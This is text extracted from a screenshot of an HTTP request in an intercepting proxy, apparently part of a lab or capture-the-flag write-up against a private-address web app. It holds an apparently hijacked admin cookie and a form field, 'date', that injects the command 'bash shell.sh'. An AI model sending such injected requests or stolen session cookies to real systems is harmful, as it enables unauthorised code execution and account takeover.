 Pretty Raw Hex \n
1 POST /dashboard HTTP/1.1
2 Host: 10.10.11.8:5000
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Referer: http://10.10.11.8:5000/dashboard
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 53
10 Origin: http://10.10.11.8:5000
11 DNT: 1
12 Connection: close
13 Cookie: is_admin=ImFkbWluIg.dmzDkZNEm6CK0oyL1fbM-SnXpH0
14 Upgrade-Insecure-Requests: 1
15
16 date=2023-09-15;bash+shell.sh